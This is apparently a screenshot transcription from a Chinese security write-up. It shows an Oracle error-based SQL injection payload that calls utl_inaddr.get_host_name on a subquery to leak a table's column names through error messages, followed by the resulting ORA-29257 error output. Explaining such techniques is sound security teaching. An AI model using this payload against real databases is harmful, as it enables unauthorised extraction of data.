 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 导出结果
查询创建工具 查询编辑器
1 select * from "ps" where "id"=2||utl_inaddr.get_host_name((select column_name from user_tab_columns where table_name='ps' and rownum=1
信息
[SQL]select * from "ps" where "id"=2||utl_inaddr.get_host_name((select column_name from user_tab_columns where table_name='ps' and rownum=1))
[Err] ORA-29257: host id unknown
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
微信号: lemon-sec